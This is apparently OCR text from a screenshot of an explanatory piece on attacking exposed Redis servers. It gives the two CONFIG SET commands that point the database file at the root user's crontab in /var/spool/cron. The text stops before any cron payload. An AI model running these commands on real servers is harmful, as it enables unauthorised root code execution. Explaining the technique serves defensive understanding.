
The Deception (The Core Trick)
The attacker performs the following sequence:
CONFIG SET dir /var/spool/cron/: Redirects the
Redis database directory to the system's cron
folder.
CONFIG SET dbfilename root: Sets the filename of
the Redis database to root. On Linux, this becomes
/var/spool/cron/root, the root user's crontab.